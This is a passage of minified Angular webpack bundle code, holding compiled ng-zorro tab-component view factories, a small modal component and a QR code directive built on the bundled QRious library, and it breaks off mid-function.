l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,2,null,null,null,null,null,null,null)),(n()(),l["\u0275and"](16777216,null,null,1,null,f)),l["\u0275did"](2,540672,null,0,o.NgTemplateOutlet,[l.ViewContainerRef],{ngTemplateOutlet:[0,"ngTemplateOutlet"]},null),(n()(),l["\u0275and"](0,null,null,0))],(function(n,t){n(t,2,0,t.component.content)}),null)}function p(n){return l["\u0275vid"](2,[(n()(),l["\u0275and"](16777216,null,null,1,null,g)),l["\u0275did"](1,16384,null,0,o.NgIf,[l.ViewContainerRef,l.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,t){var e=t.component;n(t,1,0,e.active||e.forceRender)}),null)}var h=l["\u0275crt"]({encapsulation:2,styles:[],data:{}});function m(n){return l["\u0275vid"](0,[l["\u0275ncd"](null,0),(n()(),l["\u0275and"](0,null,null,0))],null,null)}function _(n){return l["\u0275vid"](0,[l["\u0275ncd"](null,1),(n()(),l["\u0275and"](0,null,null,0))],null,null)}function b(n){return l["\u0275vid"](2,[l["\u0275qud"](402653184,1,{content:0}),l["\u0275qud"](402653184,2,{title:0}),(n()(),l["\u0275and"](0,[[2,2],["titleTpl",2]],null,0,null,m)),(n()(),l["\u0275and"](0,[[1,2],["bodyTpl",2]],null,0,null,_))],null,null)}var v=l["\u0275crt"]({encapsulation:2,styles:[],data:{}});function O(n){return l["\u0275vid"](0,[(n()(),l["\u0275and"](0,null,null,0))],null,null)}function C(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,2,"div",[["class","ant-tabs-extra-content"],["style","float:right;"]],null,null,null,null,null)),(n()(),l["\u0275and"](16777216,null,null,1,null,O)),l["\u0275did"](2,540672,null,0,o.NgTemplateOutlet,[l.ViewContainerRef],{ngTemplateOutlet:[0,"ngTemplateOutlet"]},null)],(function(n,t){n(t,2,0,t.component.nzTabBarExtraContent)}),null)}function M(n){return l["\u0275vid"](2,[l["\u0275qud"](402653184,1,{nzTabsInkBarDirective:0}),l["\u0275qud"](402653184,2,{navContainerElement:0}),l["\u0275qud"](402653184,3,{navListElement:0}),l["\u0275qud"](402653184,4,{scrollListElement:0}),(n()(),l["\u0275and"](16777216,null,null,1,null,C)),l["\u0275did"](5,16384,null,0,o.NgIf,[l.ViewContainerRef,l.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),l["\u0275eld"](6,0,[[2,0],["navContainerElement",1]],null,16,"div",[["class","ant-tabs-nav-container"]],[[2,"ant-tabs-nav-container-scrolling",null]],null,null,null,null)),(n()(),l["\u0275eld"](7,0,null,null,3,"span",[["class","ant-tabs-tab-prev"]],[[2,"ant-tabs-tab-btn-disabled",null],[2,"ant-tabs-tab-arrow-show",null]],[[null,"click"]],(function(n,t,e){var l=!0;return"click"===t&&(l=!1!==n.component.scrollHeader("before")&&l),l}),null,null)),(n()(),l["\u0275eld"](8,0,null,null,2,"span",[["class","ant-tabs-tab-prev-icon"]],null,null,null,null,null)),(n()(),l["\u0275eld"](9,0,null,null,1,"i",[["class","ant-tabs-tab-prev-icon-target"],["nz-icon",""]],null,null,null,null,null)),l["\u0275did"](10,2834432,null,0,r.a,[r.c,l.ElementRef,l.Renderer2,u.a],{nzType:[0,"nzType"]},null),(n()(),l["\u0275eld"](11,0,null,null,3,"span",[["class","ant-tabs-tab-next"]],[[2,"ant-tabs-tab-btn-disabled",null],[2,"ant-tabs-tab-arrow-show",null]],[[null,"click"]],(function(n,t,e){var l=!0;return"click"===t&&(l=!1!==n.component.scrollHeader("after")&&l),l}),null,null)),(n()(),l["\u0275eld"](12,0,null,null,2,"span",[["class","ant-tabs-tab-next-icon"]],null,null,null,null,null)),(n()(),l["\u0275eld"](13,0,null,null,1,"i",[["class","ant-tabs-tab-next-icon-target"],["nz-icon",""]],null,null,null,null,null)),l["\u0275did"](14,2834432,null,0,r.a,[r.c,l.ElementRef,l.Renderer2,u.a],{nzType:[0,"nzType"]},null),(n()(),l["\u0275eld"](15,0,null,null,7,"div",[["class","ant-tabs-nav-wrap"]],null,null,null,null,null)),(n()(),l["\u0275eld"](16,0,[[4,0],["scrollListElement",1]],null,6,"div",[["class","ant-tabs-nav-scroll"]],null,null,null,null,null)),(n()(),l["\u0275eld"](17,0,[[3,0],["navListElement",1]],null,5,"div",[["class","ant-tabs-nav"]],[[2,"ant-tabs-nav-animated",null]],[[null,"cdkObserveContent"]],(function(n,t,e){var l=!0;return"cdkObserveContent"===t&&(l=!1!==n.component.onContentChanges()&&l),l}),null,null)),l["\u0275did"](18,1196032,null,0,a.a,[a.b,l.ElementRef,l.NgZone],null,{event:"cdkObserveContent"}),(n()(),l["\u0275eld"](19,0,null,null,1,"div",[],null,null,null,null,null)),l["\u0275ncd"](null,0),(n()(),l["\u0275eld"](21,0,null,null,1,"div",[["nz-tabs-ink-bar",""],["style","display: block;"]],[[8,"hidden",0],[2,"ant-tabs-ink-bar-animated",null],[2,"ant-tabs-ink-bar-no-animated",null]],null,null,null,null)),l["\u0275did"](22,16384,[[1,4]],0,i.e,[l.Renderer2,l.ElementRef,l.NgZone],{nzAnimated:[0,"nzAnimated"],nzPositionMode:[1,"nzPositionMode"]},null)],(function(n,t){var e=t.component;n(t,5,0,e.nzTabBarExtraContent),n(t,10,0,"horizontal"===e.nzPositionMode?"left":"up"),n(t,14,0,"horizontal"===e.nzPositionMode?"right":"down"),n(t,22,0,e.nzAnimated,e.nzPositionMode)}),(function(n,t){var e=t.component;n(t,6,0,e.showPaginationControls),n(t,7,0,e.disableScrollBefore,e.showPaginationControls),n(t,11,0,e.disableScrollAfter,e.showPaginationControls),n(t,17,0,e.nzAnimated),n(t,21,0,e.nzHideBar,l["\u0275nov"](t,22).nzAnimated,!l["\u0275nov"](t,22).nzAnimated)}))}var k=l["\u0275crt"]({encapsulation:2,styles:["\n      nz-tabset {\n        display: block;\n      }\n    "],data:{}});function P(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,1,null,null,null,null,null,null,null)),(n()(),l["\u0275ted"](1,null,["",""]))],null,(function(n,t){n(t,1,0,t.parent.context.$implicit.nzTitle)}))}function w(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,3,"div",[["nz-tab-label",""],["role","tab"]],[[4,"margin-right","px"],[2,"ant-tabs-tab-active",null],[2,"ant-tabs-tab-disabled",null]],[[null,"click"]],(function(n,t,e){var l=!0;return"click"===t&&(l=!1!==n.component.clickLabel(n.context.index,n.context.$implicit.nzDisabled)&&l),l}),null,null)),l["\u0275did"](1,16384,[[3,4]],0,i.c,[l.ElementRef,l.Renderer2],{disabled:[0,"disabled"]},null),(n()(),l["\u0275and"](16777216,null,null,1,null,P)),l["\u0275did"](3,540672,null,0,s.C,[l.ViewContainerRef,l.TemplateRef],{nzStringTemplateOutlet:[0,"nzStringTemplateOutlet"]},null)],(function(n,t){n(t,1,0,t.context.$implicit.nzDisabled),n(t,3,0,t.context.$implicit.nzTitle||t.context.$implicit.title)}),(function(n,t){var e=t.component;n(t,0,0,e.nzTabBarGutter,e.nzSelectedIndex==t.context.index&&!e.nzHideAll,l["\u0275nov"](t,1).disabled)}))}function y(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,1,"div",[["class","ant-tabs-tabpane"],["nz-tab-body",""]],[[2,"ant-tabs-tabpane-active",null],[2,"ant-tabs-tabpane-inactive",null]],null,null,p,d)),l["\u0275did"](1,49152,null,0,i.a,[],{content:[0,"content"],active:[1,"active"],forceRender:[2,"forceRender"]},null)],(function(n,t){var e=t.component;n(t,1,0,t.context.$implicit.template||t.context.$implicit.content,e.nzSelectedIndex==t.context.index&&!e.nzHideAll,t.context.$implicit.nzForceRender)}),(function(n,t){n(t,0,0,l["\u0275nov"](t,1).active,!l["\u0275nov"](t,1).active)}))}function x(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,10,null,null,null,null,null,null,null)),(n()(),l["\u0275eld"](1,0,null,null,6,"div",[["class","ant-tabs-bar"],["nz-tabs-nav",""],["role","tablist"],["tabindex","0"]],[[2,"ant-tabs-card-bar",null],[2,"ant-tabs-top-bar",null],[2,"ant-tabs-bottom-bar",null],[2,"ant-tabs-left-bar",null],[2,"ant-tabs-right-bar",null],[2,"ant-tabs-small-bar",null],[2,"ant-tabs-default-bar",null],[2,"ant-tabs-large-bar",null]],[[null,"nzOnNextClick"],[null,"nzOnPrevClick"]],(function(n,t,e){var l=!0,i=n.component;return"nzOnNextClick"===t&&(l=!1!==i.nzOnNextClick.emit()&&l),"nzOnPrevClick"===t&&(l=!1!==i.nzOnPrevClick.emit()&&l),l}),M,v)),l["\u0275prd"](512,null,o["\u0275NgStyleImpl"],o["\u0275NgStyleR2Impl"],[l.ElementRef,l.KeyValueDiffers,l.Renderer2]),l["\u0275did"](3,278528,null,0,o.NgStyle,[o["\u0275NgStyleImpl"]],{ngStyle:[0,"ngStyle"]},null),l["\u0275did"](4,3325952,[[1,4]],1,i.g,[l.ElementRef,l.NgZone,l.Renderer2,l.ChangeDetectorRef,u.a,s.q,[2,c.b]],{nzTabBarExtraContent:[0,"nzTabBarExtraContent"],nzAnimated:[1,"nzAnimated"],nzHideBar:[2,"nzHideBar"],nzShowPagination:[3,"nzShowPagination"],nzType:[4,"nzType"],nzPositionMode:[5,"nzPositionMode"],selectedIndex:[6,"selectedIndex"]},{nzOnNextClick:"nzOnNextClick",nzOnPrevClick:"nzOnPrevClick"}),l["\u0275qud"](603979776,3,{listOfNzTabLabelDirective:1}),(n()(),l["\u0275and"](16777216,null,0,1,null,w)),l["\u0275did"](7,278528,null,0,o.NgForOf,[l.ViewContainerRef,l.TemplateRef,l.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(n()(),l["\u0275eld"](8,0,[[2,0],["tabContent",1]],null,2,"div",[["class","ant-tabs-content"]],[[2,"ant-tabs-top-content",null],[2,"ant-tabs-bottom-content",null],[2,"ant-tabs-left-content",null],[2,"ant-tabs-right-content",null],[2,"ant-tabs-content-animated",null],[2,"ant-tabs-card-content",null],[2,"ant-tabs-content-no-animated",null],[4,"margin-left","%"]],null,null,null,null)),(n()(),l["\u0275and"](16777216,null,null,1,null,y)),l["\u0275did"](10,278528,null,0,o.NgForOf,[l.ViewContainerRef,l.TemplateRef,l.IterableDiffers],{ngForOf:[0,"ngForOf"]},null)],(function(n,t){var e=t.component;n(t,3,0,e.nzTabBarStyle),n(t,4,0,e.nzTabBarExtraContent,e.inkBarAnimated,e.nzHideAll,e.nzShowPagination,e.nzType,e.tabPositionMode,e.nzSelectedIndex),n(t,7,0,e.listOfNzTabComponent),n(t,10,0,e.listOfNzTabComponent)}),(function(n,t){var e=t.component;n(t,1,0,"card"===e.nzType,"top"===e.nzTabPosition,"bottom"===e.nzTabPosition,"left"===e.nzTabPosition,"right"===e.nzTabPosition,"small"===e.nzSize,"default"===e.nzSize,"large"===e.nzSize),n(t,8,0,"top"===e.nzTabPosition,"bottom"===e.nzTabPosition,"left"===e.nzTabPosition,"right"===e.nzTabPosition,e.tabPaneAnimated,"card"===e.nzType,!e.tabPaneAnimated,"horizontal"===e.tabPositionMode&&e.tabPaneAnimated&&100*(0-(e.nzSelectedIndex||0)))}))}function z(n){return l["\u0275vid"](2,[l["\u0275qud"](671088640,1,{nzTabsNavComponent:0}),l["\u0275qud"](671088640,2,{tabContent:0}),(n()(),l["\u0275and"](16777216,null,null,1,null,x)),l["\u0275did"](3,16384,null,0,o.NgIf,[l.ViewContainerRef,l.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,t){n(t,3,0,t.component.listOfNzTabComponent)}),null)}},LoQJ:function(n,t,e){"use strict";e.d(t,"a",(function(){return i})),e("6cVX");var l=e("6jLy"),i=(e("trEh"),e("Cxl7"),e("bZGi"),function(){function n(n,t,e,i){this.user=n,this.taskService=t,this.config=e,this.auth=i,this.isRreturn=!1,this.PrizeTypesSign=l.b,this.RequiredTypesOuter=l.e}return n.prototype.closeModal=function(){this.parent.closeModal&&this.parent.closeModal(),this.parent.taskVisible=!1},n}())},vCDz:function(n,t,e){"use strict";e.d(t,"a",(function(){return o})),e.d(t,"b",(function(){return a}));var l=e("xKc1"),i=e.n(l),o=function(){function n(n){this.elementRef=n,this.background="white",this.backgroundAlpha=1,this.foreground="black",this.foregroundAlpha=1,this.level="L",this.mime="image/png",this.padding=null,this.size=100,this.value="",this.canvas=!1}return n.prototype.ngOnChanges=function(n){("background"in n||"backgroundAlpha"in n||"foreground"in n||"foregroundAlpha"in n||"level"in n||"mime"in n||"padding"in n||"size"in n||"value"in n||"canvas"in n)&&this.generate()},n.prototype.generate=function(){try{var n=this.elementRef.nativeElement;n.innerHTML="";var t=new i.a({background:this.background,backgroundAlpha:this.backgroundAlpha,foreground:this.foreground,foregroundAlpha:this.foregroundAlpha,level:this.level,mime:this.mime,padding:this.padding,size:this.size,value:this.value});n.appendChild(this.canvas?t.canvas:t.image)}catch(e){console.error("Could not generate QR Code: "+e.message)}},n}(),a=function(){return function(){}}()},xKc1:function(n,t,e){n.exports=function(){"use strict";var n=function(){},t=Object.prototype.hasOwnProperty,e=Array.prototype.slice;function l(n,l,i){for(var o,a,u=0,r=(i=e.call(arguments,2)).length;u<r;u++)for(o in a=i[u])n&&!t.call(a,o)||(l[o]=a[o])}function i(){}i.class_="Nevis",i.super_=Object,i.extend=function(t,e,i,o){var a=this;return"string"!=typeof t&&(o=i,i=e,e=t,t=null),"function"!=typeof e&&(o=i,i=e,e=function(){return a.apply(this,arguments)}),l(!1,e,a,o),e.prototype=function(t,e){var i;return"function"==typeof Object.create?i=Object.create(t):(n.prototype=t,i=new n,n.prototype=null),e&&l(!0,i,e),i}(a.prototype,i),e.prototype.constructor=e,e.class_=t||a.class_,e.super_=a,e};var o=i,a=o.extend((function(n,t,e){this.qrious=n,this.element=t,this.element.qrious=n,this.enabled=Boolean(e)}),{draw:function(n){},getElement:function(){return this.enabled||(this.enabled=!0,this.render()),this.element},getModuleSize:function(n){var t=this.qrious,e=Math.floor((t.size-2*(t.padding||0))/n.width);return Math.max(1,e)},getOffset:function(n){var t=this.qrious,e=t.padding;if(null!=e)return e;var l=this.getModuleSize(n),i=Math.floor((t.size-l*n.width)/2);return Math.max(0,i)},render:function(n){this.enabled&&(this.resize(),this.reset(),this.draw(n))},reset:function(){},resize:function(){}}),u=a.extend({draw:function(n){var t,e,l=this.qrious,i=this.getModuleSize(n),o=this.getOffset(n),a=this.element.getContext("2d");for(a.fillStyle=l.foreground,a.globalAlpha=l.foregroundAlpha,t=0;t<n.width;t++)for(e=0;e<n.width;e++)n.buffer[e*n.width+t]&&a.fillRect(i*t+o,i*e+o,i,i)},reset:function(){var n=this.qrious,t=this.element.getContext("2d"),e=n.size;t.lineWidth=1,t.clearRect(0,0,e,e),t.fillStyle=n.background,t.globalAlpha=n.backgroundAlpha,t.fillRect(0,0,e,e)},resize:function(){var n=this.element;n.width=n.height=this.qrious.size}}),r=o.extend(null,{BLOCK:[0,11,15,19,23,27,31,16,18,20,22,24,26,28,20,22,24,24,26,28,28,22,24,24,26,26,28,28,24,24,26,26,26,28,28,24,26,26,26,28,28]}),s=o.extend(null,{BLOCKS:[1,0,19,7,1,0,16,10,1,0,13,13,1,0,9,17,1,0,34,10,1,0,28,16,1,0,22,22,1,0,16,28,1,0,55,15,1,0,44,26,2,0,17,18,2,0,13,22,1,0,80,20,2,0,32,18,2,0,24,26,4,0,9,16,1,0,108,26,2,0,43,24,2,2,15,18,2,2,11,22,2,0,68,18,4,0,27,16,4,0,19,24,4,0,15,28,2,0,78,20,4,0,31,18,2,4,14,18,4,1,13,26,2,0,97,24,2,2,38,22,4,2,18,22,4,2,14,26,2,0,116,30,3,2,36,22,4,4,16,20,4,4,12,24,2,2,68,18,4,1,43,26,6,2,19,24,6,2,15,28,4,0,81,20,1,4,50,30,4,4,22,28,3,8,12,24,2,2,92,24,6,2,36,22,4,6,20,26,7,4,14,28,4,0,107,26,8,1,37,22,8,4,20,24,12,4,11,22,3,1,115,30,4,5,40,24,11,5,16,20,11,5,12,24,5,1,87,22,5,5,41,24,5,7,24,30,11,7,12,24,5,1,98,24,7,3,45,28,15,2,19,24,3,13,15,30,1,5,107,28,10,1,46,28,1,15,22,28,2,17,14,28,5,1,120,30,9,4,43,26,17,1,22,28,2,19,14,28,3,4,113,28,3,11,44,26,17,4,21,26,9,16,13,26,3,5,107,28,3,13,41,26,15,5,24,30,15,10,15,28,4,4,116,28,17,0,42,26,17,6,22,28,19,6,16,30,2,7,111,28,17,0,46,28,7,16,24,30,34,0,13,24,4,5,121,30,4,14,47,28,11,14,24,30,16,14,15,30,6,4,117,30,6,14,45,28,11,16,24,30,30,2,16,30,8,4,106,26,8,13,47,28,7,22,24,30,22,13,15,30,10,2,114,28,19,4,46,28,28,6,22,28,33,4,16,30,8,4,122,30,22,3,45,28,8,26,23,30,12,28,15,30,3,10,117,30,3,23,45,28,4,31,24,30,11,31,15,30,7,7,116,30,21,7,45,28,1,37,23,30,19,26,15,30,5,10,115,30,19,10,47,28,15,25,24,30,23,25,15,30,13,3,115,30,2,29,46,28,42,1,24,30,23,28,15,30,17,0,115,30,10,23,46,28,10,35,24,30,19,35,15,30,17,1,115,30,14,21,46,28,29,19,24,30,11,46,15,30,13,6,115,30,14,23,46,28,44,7,24,30,59,1,16,30,12,7,121,30,12,26,47,28,39,14,24,30,22,41,15,30,6,14,121,30,6,34,47,28,46,10,24,30,2,64,15,30,17,4,122,30,29,14,46,28,49,10,24,30,24,46,15,30,4,18,122,30,13,32,46,28,48,14,24,30,42,32,15,30,20,4,117,30,40,7,47,28,43,22,24,30,10,67,15,30,19,6,118,30,18,31,47,28,34,34,24,30,20,61,15,30],FINAL_FORMAT:[30660,29427,32170,30877,26159,25368,27713,26998,21522,20773,24188,23371,17913,16590,20375,19104,13663,12392,16177,14854,9396,8579,11994,11245,5769,5054,7399,6608,1890,597,3340,2107],LEVELS:{L:1,M:2,Q:3,H:4}}),c=o.extend(null,{EXPONENT:[1,2,4,8,16,32,64,128,29,58,116,232,205,135,19,38,76,152,45,90,180,117,234,201,143,3,6,12,24,48,96,192,157,39,78,156,37,74,148,53,106,212,181,119,238,193,159,35,70,140,5,10,20,40,80,160,93,186,105,210,185,111,222,161,95,190,97,194,153,47,94,188,101,202,137,15,30,60,120,240,253,231,211,187,107,214,177,127,254,225,223,163,91,182,113,226,217,175,67,134,17,34,68,136,13,26,52,104,208,189,103,206,129,31,62,124,248,237,199,147,59,118,236,197,151,51,102,204,133,23,46,92,184,109,218,169,79,158,33,66,132,21,42,84,168,77,154,41,82,164,85,170,73,146,57,114,228,213,183,115,230,209,191,99,198,145,63,126,252,229,215,179,123,246,241,255,227,219,171,75,150,49,98,196,149,55,110,220,165,87,174,65,130,25,50,100,200,141,7,14,28,56,112,224,221,167,83,166,81,162,89,178,121,242,249,239,195,155,43,86,172,69,138,9,18,36,72,144,61,122,244,245,247,243,251,235,203,139,11,22,44,88,176,125,250,233,207,131,27,54,108,216,173,71,142,0],LOG:[255,0,1,25,2,50,26,198,3,223,51,238,27,104,199,75,4,100,224,14,52,141,239,129,28,193,105,248,200,8,76,113,5,138,101,47,225,36,15,33,53,147,142,218,240,18,130,69,29,181,194,125,106,39,249,185,201,154,9,120,77,228,114,166,6,191,139,98,102,221,48,253,226,152,37,179,16,145,34,136,54,208,148,206,143,150,219,189,241,210,19,92,131,56,70,64,30,66,182,163,195,72,126,110,107,58,40,84,250,133,186,61,202,94,155,159,10,21,121,43,78,212,229,172,115,243,167,87,7,112,192,247,140,128,99,13,103,74,222,237,49,197,254,24,227,165,153,119,38,184,180,124,17,68,146,217,35,32,137,46,55,63,209,91,149,188,207,205,144,135,151,178,220,252,190,97,242,86,211,171,20,42,93,158,132,60,57,83,71,109,65,162,31,45,67,216,183,123,164,118,196,23,73,236,127,12,111,246,108,161,59,82,41,157,85,170,251,96,134,177,187,204,62,90,203,89,95,176,156,169,160,81,11,245,22,235,122,117,44,215,79,174,213,233,230,231,173,232,116,214,244,234,168,80,88,175]}),d=o.extend(null,{BLOCK:[3220,1468,2713,1235,3062,1890,2119,1549,2344,2936,1117,2583,1330,2470,1667,2249,2028,3780,481,4011,142,3098,831,3445,592,2517,1776,2234,1951,2827,1070,2660,1345,3177]}),f=o.extend((function(n){var t,e,l,i,o,a=n.value.length;for(this._badness=[],this._level=s.LEVELS[n.level],this._polynomial=[],this._value=n.value,this._version=0,this._stringBuffer=[];this._version<40&&(this._version++,l=4*(this._level-1)+16*(this._version-1),i=s.BLOCKS[l++],o=s.BLOCKS[l++],t=s.BLOCKS[l++],e=s.BLOCKS[l],!(a<=(l=t*(i+o)+o-3+(this._version<=9)))););this._dataBlock=t,this._eccBlock=e,this._neccBlock1=i,this._neccBlock2=o;var u=this.width=17+4*this._version;this.buffer=f._createArray(u*u),this._ecc=f._createArray(t+(t+e)*(i+o)+o),this._mask=f._createArray((u*(u+1)+1)/2),this._insertFinders(),this._insertAlignments(),this.buffer[8+u*(u-8)]=1,this._insertTimingGap(),this._reverseMask(),this._insertTimingRowAndColumn(),this._insertVersion(),this._syncMask(),this._convertBitStream(a),this._calculatePolynomial(),this._appendEccToData(),this._interleaveBlocks(),this._pack(),this._finish()}),{_addAlignment:function(n,t){var e,l=this.buffer,i=this.width;for(l[n+i*t]=1,e=-2;e<2;e++)l[n+e+i*(t-2)]=1,l[n-2+i*(t+e+1)]=1,l[n+2+i*(t+e)]=1,l[n+e+1+i*(t+2)]=1;for(e=0;e<2;e++)this._setMask(n-1,t+e),this._setMask(n+1,t-e),this._setMask(n-e,t-1),this._setMask(n+e,t+1)},_appendData:function(n,t,e,l){var i,o,a,u=this._polynomial,r=this._stringBuffer;for(o=0;o<l;o++)r[e+o]=0;for(o=0;o<t;o++){if(255!==(i=c.LOG[r[n+o]^r[e]]))for(a=1;a<l;a++)r[e+a-1]=r[e+a]^c.EXPONENT[f._modN(i+u[l-a])];else for(a=e;a<e+l;a++)r[a]=r[a+1];r[e+l-1]=255===i?0:c.EXPONENT[f._modN(i+u[0])]}},_appendEccToData:function(){var n,t=0,e=this._dataBlock,l=this._calculateMaxLength(),i=this._eccBlock;for(n=0;n<this._neccBlock1;n++)this._appendData(t,e,l,i),t+=e,l+=i;for(n=0;n<this._neccBlock2;n++)this._appendData(t,e+1,l,i),t+=e+1,l+=i},_applyMask:function(n){var t,e,l,i,o=this.buffer,a=this.width;switch(n){case 0:for(i=0;i<a;i++)for(l=0;l<a;l++)l+i&1||this._isMasked(l,i)||(o[l+i*a]^=1);break;case 1:for(i=0;i<a;i++)for(l=0;l<a;l++)1&i||this._isMasked(l,i)||(o[l+i*a]^=1);break;case 2:for(i=0;i<a;i++)for(t=0,l=0;l<a;l++,t++)3===t&&(t=0),t||this._isMasked(l,i)||(o[l+i*a]^=1);break;case 3:for(e=0,i=0;i<a;i++,e++)for(3===e&&(e=0),t=e,l=0;l<a;l++,t++)3===t&&(t=0),t||this._isMasked(l,i)||(o[l+i*a]^=1);break;case 4:for(i=0;i<a;i++)for(t=0,e=i>>1&1,l=0;l<a;l++,t++)3===t&&(t=0,e=!e),e||this._isMasked(l,i)||(o[l+i*a]^=1);break;case 5:for(e=0,i=0;i<a;i++,e++)for(3===e&&(e=0),t=0,l=0;l<a;l++,t++)3===t&&(t=0),(l&i&1)+!(!t|!e)||this._isMasked(l,i)||(o[l+i*a]^=1);break;case 6:for(e=0,i=0;i<a;i++,e++)for(3===e&&(e=0),t=0,l=0;l<a;l++,t++)3===t&&(t=0),(l&i&1)+(t&&t===e)&1||this._isMasked(l,i)||(o[l+i*a]^=1);break;case 7:for(e=0,i=0;i<a;i++,e++)for(3===e&&(e=0),t=0,l=0;l<a;l++,t++)3===t&&(t=0),(t&&t===e)+(l+i&1)&1||this._isMasked(l,i)||(o[l+i*a]^=1)}},_calculateMaxLength:function(){return this._dataBlock*(this._neccBlock1+this._neccBlock2)+this._neccBlock2},_calculatePolynomial:function(){var n,t,e=this._eccBlock,l=this._polynomial;for(l[0]=1,n=0;n<e;n++){for(l[n+1]=1,t=n;t>0;t--)l[t]=l[t]?l[t-1]^c.EXPONENT[f._modN(c.LOG[l[t]]+n)]:l[t-1];l[0]=c.EXPONENT[f._modN(c.LOG[l[0]]+n)]}for(n=0;n<=e;n++)l[n]=c.LOG[l[n]]},_checkBadness:function(){var n,t,e,l,i,o=0,a=this._badness,u=this.buffer,r=this.width;for(i=0;i<r-1;i++)for(l=0;l<r-1;l++)(u[l+r*i]&&u[l+1+r*i]&&u[l+r*(i+1)]&&u[l+1+r*(i+1)]||!(u[l+r*i]||u[l+1+r*i]||u[l+r*(i+1)]||u[l+1+r*(i+1)]))&&(o+=f.N2);var s=0;for(i=0;i<r;i++){for(e=0,a[0]=0,n=0,l=0;l<r;l++)n===(t=u[l+r*i])?a[e]++:a[++e]=1,s+=(n=t)?1:-1;o+=this._getBadness(e)}s<0&&(s=-s);var c=0,d=s;for(d+=d<<2,d<<=1;d>r*r;)d-=r*r,c++;for(o+=c*f.N4,l=0;l<r;l++){for(e=0,a[0]=0,n=0,i=0;i<r;i++)n===(t=u[l+r*i])?a[e]++:a[++e]=1,n=t;o+=this._getBadness(e)}return o},_convertBitStream:function(n){var t,e,l=this._ecc,i=this._version;for(e=0;e<n;e++)l[e]=this._value.charCodeAt(e);var o=this._stringBuffer=l.slice(),a=this._calculateMaxLength();n>=a-2&&(n=a-2,i>9&&n--);var u=n;if(i>9){for(o[u+2]=0,o[u+3]=0;u--;)o[u+3]|=255&(t=o[u])<<4,o[u+2]=t>>4;o[2]|=255&n<<4,o[1]=n>>4,o[0]=64|n>>12}else{for(o[u+1]=0,o[u+2]=0;u--;)o[u+2]|=255&(t=o[u])<<4,o[u+1]=t>>4;o[1]|=255&n<<4,o[0]=64|n>>4}for(u=n+3-(i<10);u<a;)o[u++]=236,o[u++]=17},_getBadness:function(n){var t,e=0,l=this._badness;for(t=0;t<=n;t++)l[t]>=5&&(e+=f.N1+l[t]-5);for(t=3;t<n-1;t+=2)l[t-2]===l[t+2]&&l[t+2]===l[t-1]&&l[t-1]===l[t+1]&&3*l[t-1]===l[t]&&(0===l[t-3]||t+3>n||3*l[t-3]>=4*l[t]||3*l[t+3]>=4*l[t])&&(e+=f.N3);return e},_finish:function(){var n,t;this._stringBuffer=this.buffer.slice();var e=0,l=3e4;for(t=0;t<8&&(this._applyMask(t),(n=this._checkBadness())<l&&(l=n,e=t),7!==e);t++)this.buffer=this._stringBuffer.slice();e!==t&&this._applyMask(e),l=s.FINAL_FORMAT[e+(this._level-1<<3)];var i=this.buffer,o=this.width;for(t=0;t<8;t++,l>>=1)1&l&&(i[o-1-t+8*o]=1,t<6?i[8+o*t]=1:i[8+o*(t+1)]=1);for(t=0;t<7;t++,l>>=1)1&l&&(i[8+o*(o-7+t)]=1,t?i[6-t+8*o]=1:i[7+8*o]=1)},_interleaveBlocks:function(){var n,t,e=this._dataBlock,l=this._ecc,i=this._eccBlock,o=0,a=this._calculateMaxLength(),u=this._neccBlock1,r=this._neccBlock2,s=this._stringBuffer;for(n=0;n<e;n++){for(t=0;t<u;t++)l[o++]=s[n+t*e];for(t=0;t<r;t++)l[o++]=s[u*e+n+t*(e+1)]}for(t=0;t<r;t++)l[o++]=s[u*e+n+t*(e+1)];for(n=0;n<i;n++)for(t=0;t<u+r;t++)l[o++]=s[a+n+t*i];this._stringBuffer=l},_insertAlignments:function(){var n,t,e,l=this._version,i=this.width;if(l>1)for(n=r.BLOCK[l],e=i-7;;){for(t=i-7;t>n-3&&(this._addAlignment(t,e),!(t<n));)t-=n;if(e<=n+9)break;this._addAlignment(6,e-=n),this._addAlignment(e,6)}},_insertFinders:function(){var n,t,e,l,i=this.buffer,o=this.width;for(n=0;n<3;n++){for(t=0,l=0,1===n&&(t=o-7),2===n&&(l=o-7),i[l+3+o*(t+3)]=1,e=0;e<6;e++)i[l+e+o*t]=1,i[l+o*(t+e+1)]=1,i[l+6+o*(t+e)]=1,i[l+e+1+o*(t+6)]=1;for(e=1;e<5;e++)this._setMask(l+e,t+1),this._setMask(l+1,t+e+1),this._setMask(l+5,t+e),this._setMask(l+e+1,t+5);for(e=2;e<4;e++)i[l+e+o*(t+2)]=1,i[l+2+o*(t+e+1)]=1,i[l+4+o*(t+e)]=1,i[l+e+1+o*(t+4)]=1}},_insertTimingGap:function(){var n,t,e=this.width;for(t=0;t<7;t++)this._setMask(7,t),this._setMask(e-8,t),this._setMask(7,t+e-7);for(n=0;n<8;n++)this._setMask(n,7),this._setMask(n+e-8,7),this._setMask(n,e-8)},_insertTimingRowAndColumn:function(){var n,t=this.buffer,e=this.width;for(n=0;n<e-14;n++)1&n?(this._setMask(8+n,6),this._setMask(6,8+n)):(t[8+n+6*e]=1,t[6+e*(8+n)]=1)},_insertVersion:function(){var n,t,e,l,i=this.buffer,o=this._version,a=this.width;if(o>6)for(n=d.BLOCK[o-7],t=17,e=0;e<6;e++)for(l=0;l<3;l++,t--)1&(t>11?o>>t-12:n>>t)?(i[5-e+a*(2-l+a-11)]=1,i[2-l+a-11+a*(5-e)]=1):(this._setMask(5-e,2-l+a-11),this._setMask(2-l+a-11,5-e))},_isMasked:function(n,t){var e=f._getMaskBit(n,t);return 1===this._mask[e]},_pack:function(){var 